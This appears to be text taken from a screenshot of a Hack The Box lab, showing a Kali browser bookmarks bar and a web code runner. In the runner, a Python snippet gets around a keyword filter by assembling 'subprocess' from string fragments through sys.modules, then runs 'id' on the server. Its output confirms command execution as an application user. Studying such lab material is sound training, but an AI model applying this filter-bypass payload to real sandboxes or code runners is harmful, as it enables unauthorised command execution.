 code.htb:5000
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Run Save Register Login About
1 cmd=["id",]
2 sub=sys.modules["sub"+"process"]
3 print(sub.run(cmd,capture_output=True,text=True).stdout)
uid=1001(app-production) gid=1001(app-production) groups=1001(app-production)